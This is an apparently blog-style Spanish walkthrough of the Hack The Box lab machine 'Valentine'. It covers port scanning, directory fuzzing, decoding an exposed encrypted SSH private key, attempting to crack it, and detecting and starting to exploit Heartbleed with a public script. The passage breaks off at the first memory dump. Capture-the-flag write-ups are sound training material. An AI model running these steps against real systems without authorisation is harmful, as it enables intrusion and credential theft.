Hola, el dia de hoy vamos a resolver la máquina Valentine de la plataforma de hackthebox correspondiente a una maquina linux de dificultad facil, la cual explotaremos abusando de una vulnerabilidad en el servicio ssl mediante la cual podremos leer registros de la memoria del servidor, obteniendo una credencial que nos permitira acceder al sistema usando una clave publica y finalmente haremos de dos formas la elevación de privilegios, una en la cual abusaremos de una socket file de tmux y otra donde explotaremos el kernel vulnerable a el dirty cow y convertirnos en el usuario root.
Asi que a darle con todo!
Vamos a comenzar creando un directorio con el nombre de la maquina:
❯ mkdir Valentine
❯ ls
Valentine
Seguidamente con la funcion mkt crearemos nuestros directorios de trabajo:
❯ which mkt
mkt () {
mkdir {nmap,content,exploits,scripts}
}
❯ mkt
❯ ls
content exploits nmap scripts
ENUMERACION #
Ahora que tenemos nuestros directorios vamos a comenzar con la fase de Enumeracion, empezamos mandando una traza a la ip de la maquina victima con el comando ping:
❯ ping -c 1 10.10.10.79
PING 10.10.10.79 (10.10.10.79) 56(84) bytes of data.
64 bytes from 10.10.10.79: icmp_seq=1 ttl=63 time=382 ms
--- 10.10.10.79 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 382.225/382.225/382.225/0.000 ms
Vemos que la maquina nos responde, con un ttl de 63correspondiente a una maquina linux, ahora procederemos a el escaneo de puertos con la ayuda de nmap:
Escaneo de Puertos
| Parámetro | Descripción |
|---|---|
| -p- | Escaneamos todos los 65535 puertos. |
| –open | Solo los puertos que estén abiertos. |
| -v | Permite ver en consola lo que va encontrando (verbose). |
| -oG | Guarda el output en un archivo con formato grepeable para que mediante una funcion de S4vitar nos va a permitir extraer cada uno de los puertos y copiarlos sin importar la cantidad en la clipboard y asi al hacer ctrl_c esten disponibles |
Procedemos a escanear los puertos abiertos y lo exportaremos al archivo de nombre openPorts:
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.79 -oG openPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-24 23:06 GMT
Initiating SYN Stealth Scan at 23:06
Scanning 10.10.10.79 [65535 ports]
Discovered open port 80/tcp on 10.10.10.79
Discovered open port 443/tcp on 10.10.10.79
Discovered open port 22/tcp on 10.10.10.79
Completed SYN Stealth Scan at 23:06, 18.00s elapsed (65535 total ports)
Nmap scan report for 10.10.10.79
Host is up, received user-set (0.12s latency).
Scanned at 2023-06-24 23:06:26 GMT for 18s
Not shown: 65479 closed tcp ports (reset), 53 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
443/tcp open https syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 18.16 seconds
Raw packets sent: 88724 (3.904MB) | Rcvd: 86353 (3.454MB)
Escaneo de Version y Servicios.
❯ nmap -sCV -p22,80,443 10.10.10.79 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-24 23:07 GMT
Nmap scan report for 10.10.10.79
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2023-06-24T23:07:52+00:00; -2s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: -2s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.93 seconds
Visulizamos informacion interesante de los puertos escaneados:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 5.9p1 Debian 5ubuntu1.10 |
| 80 | HTTP | Apache httpd 2.2.22 |
| 443 | HTTPS | Apache httpd 2.2.22 |
EXPLOTACION #
Vemos que se estan ejecutando servicios web, asi que con whatweb vamos a tratar de identificar sus tecnologias.
❯ whatweb http://10.10.10.79
http://10.10.10.79 [200 OK] Apache[2.2.22], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.2.22 (Ubuntu)], IP[10.10.10.79], PHP[5.3.10-1ubuntu3.26], X-Powered-By[PHP/5.3.10-1ubuntu3.26]
❯ whatweb https://10.10.10.79
https://10.10.10.79 [200 OK] Apache[2.2.22], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.2.22 (Ubuntu)], IP[10.10.10.79], PHP[5.3.10-1ubuntu3.26], X-Powered-By[PHP/5.3.10-1ubuntu3.26]
Vemos que el servicio usa php, seguidamente vamos a abrirlo en el navegador.
Como obervamos una imagen, vamos a descargarla para tratar si existen metadatos ocultos, para ello usaremos exiftool.
❯ exiftool valentine.jpg
ExifTool Version Number : 12.16
File Name : valentine.jpg
Directory : .
File Size : 150 KiB
File Modification Date/Time : 2023:06:24 23:14:44+00:00
File Access Date/Time : 2023:06:24 23:14:44+00:00
File Inode Change Date/Time : 2023:06:24 23:15:00+00:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 1200
Image Height : 627
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1200x627
Megapixels : 0.752
No encontramos información relevante en la imagen, asi que vamos a tratar de enumerar directorios en la web, para ello vamos a usar wfuzz.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.79/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.79/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000015: 200 1 L 2 W 38 Ch "index"
000000834: 301 9 L 28 W 308 Ch "dev"
000023112: 200 27 L 54 W 554 Ch "encode"
000024243: 200 25 L 54 W 552 Ch "decode"
000029901: 200 619 L 5759 W 145482 Ch "omg"
000045240: 200 1 L 2 W 38 Ch "http://10.10.10.79/"

Vemos que existe un directorio dev, y si lo visulizamos en el navegador este tiene como contenido dos archivos.

Si visualizamos el archivo hype_key, vemos contenido en formato hexadecimal.
Vamos a transformar el contenido para que ver a que corresponde para ello usaremos xxd.
❯ echo "2d 2d 2d 2d 2d 42 45 47 49 4e 20 52 53 41 20 50 52 49 56 41 54 45 20 4b 45 59 2d 2d 2d 2d 2d 0d 0a 50 72 6f 63 2d 54 79 70 65 3a 20 34 2c 45 4e 43 52 59 50 54 45 44 0d 0a 44 45 4b 2d 49 6e 66 6f 3a 20 41 45 53 2d 31 32 38 2d 43 42 43 2c 41 45 42 38 38 43 31 34 30 46 36 39 42 46 32 30 37 34 37 38 38 44 45 32 34 41 45 34 38 44 34 36 0d 0a 0d 0a 44 62 50 72 4f 37 38 6b 65 67 4e 75 6b 31 44 41 71 6c 41 4e 35 6a 62 6a 58 76 30 50 50 73 6f 67 33 6a 64 62 4d 46 53 38 69 45 39 70 33 55 4f 4c 30 6c 46 30 78 66 37 50 7a 6d 72 6b 44 61 38 52 0d 0a 35 79 2f 62 34 36 2b 39 6e 45 70 43 4d 66 54 50 68 4e 75 4a 52 63 57 32 55 32 67 4a 63 4f 46 48 2b 39 52 4a 44 42 43 35 55 4a 4d 55 53 31 2f 67 6a 42 2f 37 2f 4d 79 30 30 4d 77 78 2b 61 49 36 0d 0a 30 45 49 30 53 62 4f 59 55 41 56 31 57 34 45 56 37 6d 39 36 51 73 5a 6a 72 77 4a 76 6e 6a 56 61 66 6d 36 56 73 4b 61 54 50 42 48 70 75 67 63 41 53 76 4d 71 7a 37 36 57 36 61 62 52 5a 65 58 69 0d 0a 45 62 77 36 36 68 6a 46 6d 41 75 34 41 7a 71 63 4d 2f 6b 69 67 4e 52 46 50 59 75 4e 69 58 72 58 73 31 77 2f 64 65 4c 43 71 43 4a 2b 45 61 31 54 38 7a 6c 61 73 36 66 63 6d 68 4d 38 41 2b 38 50 0d 0a 4f 58 42 4b 4e 65 36 6c 31 37 68 4b 61 54 36 77 46 6e 70 35 65 58 4f 61 55 49 48 76 48 6e 76 4f 36 53 63 48 56 57 52 72 5a 37 30 66 63 70 63 70 69 6d 4c 31 77 31 33 54 67 64 64 32 41 69 47 64 0d 0a 70 48 4c 4a 70 59 55 49 49 35 50 75 4f 36 78 2b 4c 53 38 6e 31 72 2f 47 57 4d 71 53 4f 45 69 6d 4e 52 44 31 6a 2f 35 39 2f 34 75 33 52 4f 72 54 43 4b 65 6f 39 44 73 54 52 71 73 32 6b 31 53 48 0d 0a 51 64 57 77 46 77 61 58 62 59 79 54 31 75 78 41 4d 53 6c 35 48 71 39 4f 44 35 48 4a 38 47 30 52 36 4a 49 35 52 76 43 4e 55 51 6a 77 78 30 46 49 54 6a 6a 4d 6a 6e 4c 49 70 78 6a 76 66 71 2b 45 0d 0a 70 30 67 44 30 55 63 79 6c 4b 6d 36 72 43 5a 71 61 63 77 6e 53 64 64 48 57 38 57 33 4c 78 4a 6d 43 78 64 78 57 35 6c 74 35 64 50 6a 41 6b 42 59 52 55 6e 6c 39 31 45 53 43 69 44 34 5a 2b 75 43 0d 0a 4f 6c 36 6a 4c 46 44 32 6b 61 4f 4c 66 75 79 65 65 30 66 59 43 62 37 47 54 71 4f 65 37 45 6d 4d 42 33 66 47 49 77 53 64 57 38 4f 43 38 4e 57 54 6b 77 70 6a 63 30 45 4c 62 6c 55 61 36 75 6c 4f 0d 0a 74 39 67 72 53 6f 73 52 54 43 73 5a 64 31 34 4f 50 74 73 34 62 4c 73 70 4b 78 4d 4d 4f 73 67 6e 4b 6c 6f 58 76 6e 6c 50 4f 53 77 53 70 57 79 39 57 70 36 79 38 58 58 38 2b 46 34 30 72 78 6c 35 0d 0a 58 71 68 44 55 42 68 79 6b 31 43 33 59 50 4f 69 44 75 50 4f 6e 4d 58 61 49 70 65 31 64 67 62 30 4e 64 44 31 4d 39 5a 51 53 4e 55 4c 77 31 44 48 43 47 50 50 34 4a 53 53 78 58 37 42 57 64 44 4b 0d 0a 61 41 6e 57 4a 76 46 67 6c 41 34 6f 46 42 42 56 41 38 75 41 50 4d 66 56 32 58 46 51 6e 6a 77 55 54 35 62 50 4c 43 36 35 74 46 73 74 6f 52 74 54 5a 31 75 53 72 75 61 69 32 37 6b 78 54 6e 4c 51 0d 0a 2b 77 51 38 37 6c 4d 61 64 64 73 31 47 51 4e 65 47 73 4b 53 66 38 52 2f 72 73 52 4b 65 65 4b 63 69 6c 44 65 50 43 6a 65 61 4c 71 74 71 78 6e 68 4e 6f 46 74 67 30 4d 78 74 36 72 32 67 62 31 45 0d 0a 41 6c 6f 51 36 6a 67 35 54 62 6a 35 4a 37 71 75 59 58 5a 50 79 6c 42 6c 6a 4e 70 39 47 56 70 69 6e 50 63 33 4b 70 48 74 74 76 67 62 70 74 66 69 57 45 45 73 5a 59 6e 35 79 5a 50 68 55 72 39 51 0d 0a 72 30 38 70 6b 4f 78 41 72 58 45 32 64 6a 37 65 58 2b 62 71 36 35 36 33 35 4f 4a 36 54 71 48 62 41 6c 54 51 31 52 73 39 50 75 6c 72 53 37 4b 34 53 4c 58 37 6e 59 38 39 2f 52 5a 35 6f 53 51 65 0d 0a 32 56 57 52 79 54 5a 31 46 66 6e 67 4a 53 73 76 39 2b 4d 66 76 7a 33 34 31 6c 62 7a 4f 49 57 6d 6b 37 57 66 45 63 57 63 48 63 31 36 6e 39 56 30 49 62 53 4e 41 4c 6e 6a 54 68 76 45 63 50 6b 79 0d 0a 65 31 42 73 66 53 62 73 66 39 46 67 75 55 5a 6b 67 48 41 6e 6e 66 52 4b 6b 47 56 47 31 4f 56 79 75 77 63 2f 4c 56 6a 6d 62 68 5a 7a 4b 77 4c 68 61 5a 52 4e 64 38 48 45 4d 38 36 66 4e 6f 6a 50 0d 0a 30 39 6e 56 6a 54 61 59 74 57 55 58 6b 30 53 69 31 57 30 32 77 62 75 31 4e 7a 4c 2b 31 54 67 39 49 70 4e 79 49 53 46 43 46 59 6a 53 71 69 79 47 2b 57 55 37 49 77 4b 33 59 55 35 6b 70 33 43 43 0d 0a 64 59 53 63 7a 36 33 51 32 70 51 61 66 78 66 53 62 75 76 34 43 4d 6e 4e 70 64 69 72 56 4b 45 6f 35 6e 52 52 66 4b 2f 69 61 4c 33 58 31 52 33 44 78 56 38 65 53 59 46 4b 46 4c 36 70 71 70 75 58 0d 0a 63 59 35 59 5a 4a 47 41 70 2b 4a 78 73 6e 49 51 39 43 46 79 78 49 74 39 32 66 72 58 7a 6e 73 6a 68 6c 59 61 38 73 76 62 56 4e 4e 66 6b 2f 39 66 79 58 36 6f 70 32 34 72 4c 32 44 79 45 53 70 59 0d 0a 70 6e 73 75 6b 42 43 46 42 6b 5a 48 57 4e 4e 79 65 4e 37 62 35 47 68 54 56 43 6f 64 48 68 7a 48 56 46 65 68 54 75 42 72 70 2b 56 75 50 71 61 71 44 76 4d 43 56 65 31 44 5a 43 62 34 4d 6a 41 6a 0d 0a 4d 73 6c 66 2b 39 78 4b 2b 54 58 45 4c 33 69 63 6d 49 4f 42 52 64 50 79 77 36 65 2f 4a 6c 51 6c 56 52 6c 6d 53 68 46 70 49 38 65 62 2f 38 56 73 54 79 4a 53 65 2b 62 38 35 33 7a 75 56 32 71 4c 0d 0a 73 75 4c 61 42 4d 78 59 4b 6d 33 2b 7a 45 44 49 44 76 65 4b 50 4e 61 61 57 5a 67 45 63 71 78 79 6c 43 43 2f 77 55 79 55 58 6c 4d 4a 35 30 4e 77 36 4a 4e 56 4d 4d 38 4c 65 43 69 69 33 4f 45 57 0d 0a 6c 30 6c 6e 39 4c 31 62 2f 4e 58 70 48 6a 47 61 38 57 48 48 54 6a 6f 49 69 6c 42 35 71 4e 55 79 79 77 53 65 54 42 46 32 61 77 52 6c 58 48 39 42 72 6b 5a 47 34 46 63 34 67 64 6d 57 2f 49 7a 54 0d 0a 52 55 67 5a 6b 62 4d 51 5a 4e 49 49 66 7a 6a 31 51 75 69 6c 52 56 42 6d 2f 46 37 36 59 2f 59 4d 72 6d 6e 4d 39 6b 2f 31 78 53 47 49 73 6b 77 43 55 51 2b 39 35 43 47 48 4a 45 38 4d 6b 68 44 33 0d 0a 2d 2d 2d 2d 2d 45 4e 44 20 52 53 41 20 50 52 49 56 41 54 45 20 4b 45 59 2d 2d 2d 2d 2d
" | xxd -ps -r; echo
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
Obtenemos una clave id_rsa que esta encriptada, asi que con ssh2john vamos a obtener un hash de la clave y con john trataremos de decencriptarla y obtener la contraseña.
❯ /usr/share/john/ssh2john.py id_rsa
id_rsa:$sshng$1$16$AEB88C140F69BF2074788DE24AE48D46$1200$0db3eb3bbf247a036e9350c0aa500de636e35efd0f3eca20de375b3054bc884f69dd438bd25174c5fecfce6ae40daf11e72fdbe3afbd9c4a4231f4cf84db8945c5b653680970e147fbd4490c10b95093144b5fe08c1ffbfcccb4d0cc31f9a23ad0423449b3985005755b8115ee6f7a42c663af026f9e355a7e6e95b0a6933c11e9ba07004af32acfbe96e9a6d165e5e211bc3aea18c5980bb8033a9c33f92280d4453d8b8d897ad7b35c3f75e2c2a8227e11ad53f3395ab3a7dc9a133c03ef0f39704a35eea5d7b84a693eb0167a7979739a5081ef1e7bcee9270755646b67bd1f7297298a62f5c35dd381d77602219da472c9a585082393ee3bac7e2d2f27d6bfc658ca923848a63510f58ffe7dff8bb744ead308a7a8f43b1346ab3693548741d5b01706976d8c93d6ec403129791eaf4e0f91c9f06d11e8923946f08d5108f0c741484e38cc8e72c8a718ef7eaf84a74803d1473294a9baac266a69cc2749d7475bc5b72f12660b17715b996de5d3e30240584549e5f751120a20f867eb823a5ea32c50f691a38b7eec9e7b47d809bec64ea39eec498c0777c623049d5bc382f0d593930a6373410b6e551aeae94eb7d82b4a8b114c2b19775e0e3edb386cbb292b130c3ac8272a5a17be794f392c12a56cbd5a9eb2f175fcf85e34af19795ea8435018729350b760f3a20ee3ce9cc5da2297b57606f435d0f533d65048d50bc350c70863cfe09492c57ec159d0ca6809d626f160940e2814105503cb803cc7d5d971509e3c144f96cf2c2eb9b45b2da11b53675b92aee6a2dbb9314e72d0fb043cee531a75db3519035e1ac2927fc47faec44a79e29c8a50de3c28de68baadab19e136816d834331b7aaf681bd44025a10ea38394db8f927baae61764fca50658cda7d195a629cf7372a91edb6f81ba6d7e258412c6589f9c993e152bf50af4f2990ec40ad7136763ede5fe6eaeb9eb7e4e27a4ea1db0254d0d51b3d3ee96b4bb2b848b5fb9d8f3dfd1679a1241ed95591c9367515f9e0252b2ff7e31fbf3df8d656f33885a693b59f11c59c1dcd7a9fd57421b48d00b9e34e1bc470f9327b506c7d26ec7fd160b946648070279df44a906546d4e572bb073f2d58e66e16732b02e169944d77c1c433ce9f3688cfd3d9d58d3698b565179344a2d56d36c1bbb53732fed5383d2293722121421588d2aa2c86f9653b2302b7614e64a7708275849ccfadd0da941a7f17d26eebf808c9cda5d8ab54a128e674517cafe268bdd7d51dc3c55f1e49814a14bea9aa9b97718e58649180a7e271b27210f42172c48b7dd9fad7ce7b2386561af2cbdb54d35f93ff5fc97ea8a76e2b2f60f2112a58a67b2e90108506464758d37278dedbe46853542a1d1e1cc75457a14ee06ba7e56e3ea6aa0ef30255ed436426f832302332c95ffbdc4af935c42f789c98838145d3f2c3a7bf2654255519664a116923c79bffc56c4f22527be6fce77cee576a8bb2e2da04cc582a6dfecc40c80ef78a3cd69a59980472ac729420bfc14c945e5309e74370e8935530cf0b7828a2dce116974967f4bd5bfcd5e91e319af161c74e3a088a5079a8d532cb049e4c11766b04655c7f41ae4646e0573881d996fc8cd345481991b31064d2087f38f542e8a5455066fc5efa63f60cae69ccf64ff5c52188b24c02510fbde42187244f0c9210f7
Ahora si tratamos de crackear el hash con john haciendo uso del rockyou.txt, vemos que no podemos obtener la contraseña.
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates left, minimum 4 needed for performance.
0g 0:00:00:03 DONE (2023-06-24 23:29) 0g/s 4039Kp/s 4039Kc/s 4039KC/sa6_123..*7¡Vamos!
Session completed
Como no encontramos nada, vamos a usar los scripts vuln and safe de nmap para tratar de encontrar vulnerabilidades asociadas al ssl del servicio web.
❯ nmap --script "vuln and safe" -p443 10.10.10.79 -oN sslScan
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-24 23:34 GMT
Nmap scan report for 10.10.10.79
Host is up (0.11s latency).
PORT STATE SERVICE
443/tcp open https
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.openssl.org/news/secadv_20140605.txt
| http://www.cvedetails.com/cve/2014-0224
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.securityfocus.com/bid/70574
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
Nmap done: 1 IP address (1 host up) scanned in 25.45 seconds
El escaneo nos reporta que el servicio es vulnerable a Heartbleed
Heartbleed: La extensión Heartbeat para los protocolos Transport Layer Security y Datagram Transport Layer Security se propuso como un estándar en febrero del 2012 por el RFC 6520. Esto provee una forma de probar y mantener viva un enlace de comunicación segura sin la necesidad de renegociar la conexión cada vez.
La vulnerabilidad se da en la versión 1.0.1 y consiste basicamente en que permite a un atacante leer la memoria de un servidor o un cliente y permitiendo por ejemplo conseguir las claves privadas ssl.
A continuación un articulo donde puedes investigar mas a detalle:
Para explotar la vulnerabilidad, vamos a usar el exploit de akhld de github.
Nos descargamos el repositorio y ejecutamos el exploit con los parametros correspondientes.
❯ python2 heartbleed.py 10.10.10.79 -p 443 | grep -v "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00"
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
